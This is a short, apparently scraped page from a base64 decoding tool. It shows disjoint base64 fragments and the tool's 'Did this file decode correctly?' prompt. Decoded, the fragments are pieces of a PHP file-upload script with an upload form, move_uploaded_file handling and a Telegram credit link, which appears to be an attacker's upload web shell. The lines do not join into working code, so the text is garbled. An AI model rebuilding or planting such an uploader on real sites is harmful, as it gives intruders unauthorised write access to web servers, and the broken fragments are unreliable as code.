
T4+PiBUZWxlZ3JhbTogaHR0cHM6Ly90Lm1lL0NvZGVSeFIgPC9
uYW1lKCk7ICAgJGN3ZCA9IGdldGN3ZCgpOyBFY2hvICc8Y2Vud
SJtdWx0aXBhcnQvZm9ybS1kYXRhIj4gIDxpbnB1dCB0eXBlPSJ
1Ym1pdCIgdmFsdWU9InVwbG9hZCIgLz4gIDwvZm9ybT4gIDwvY
UxFU1sndXBsb2FkcyddKSkgeyAgICAgbW92ZV91cGxvYWRlZF9
vYWRzJ11bJ25hbWUnXSk7ICAgICBFY2hvICI8c2NyaXB0PmFsZ
C9iPjxicj5uYW1lIDogIi4kX0ZJTEVTWyd1cGxvYWRzJ11bJ25
8YnI+dHlwZSA6ICIuJF9GSUxFU1sndXBsb2FkcyddWyd0eXBlJ
Did this file decode correctly?
Yes
Original Code